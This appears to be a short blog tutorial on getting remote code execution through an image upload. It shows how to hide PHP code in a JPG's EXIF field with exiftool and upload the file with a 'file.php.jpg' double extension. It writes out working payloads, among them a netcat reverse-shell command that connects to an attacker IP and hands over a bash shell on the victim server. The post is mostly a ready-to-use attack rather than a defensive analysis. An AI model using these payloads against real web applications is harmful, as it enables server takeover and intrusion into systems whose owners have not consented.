Rce via Image (jpg,png) File Upload..!
Remote code execution (RCE) is a class of software security flaws/vulnerabilities. RCE vulnerabilities will allow a malicious actor to execute any code of their choice on a remote machine over LAN, WAN, or internet. RCE belongs to the broader class of arbitrary code execution (ACE) vulnerabilities. With the internet becoming ubiquitous, though, RCE vulnerabilities’ impact grows rapidly. So, RCEs are now probably the most important kind of ACE vulnerability.
Here is one more way to exploit this vulnerability & achieve RCE on the web application. Exploit:-


exiftool -DocumentName=”<?php phpinfo(); __halt_compiler(); ?>” Exif.jpg
“_halt_compiler()” in PHP can be useful to embed data in PHP scripts. while uploading the file in jpg extension the code is not executed because the PHP interpreter read it as jpg format & not take any action while giving the output. But uploading with double Extention “file.php.jpg” the interpreter read it as PHP script & the give the output as PHP code because the halt_compiler() stop the interpreter to leave other data and executed the code.
embedding the code in jpg & uploading it as double extention “file.php.jpg”.




Upload the file & access it again on server.

You can even take the Reverse shell of victim.

exiftool -DocumentName=”<?php system(‘nc 192.168.31.41 4444 -e /bin/bash’); __halt_compiler(); ?>” Exif.jpg
Rename the file with double extention “file.php.jpg” & upload.

Start Net-cat listener & access the file on the server.
Doom got shell.!!!
I Hope mate’s you all learn something new.!!!
Follow me up : — Instagram.com, linkedin.com

Comments
Post a Comment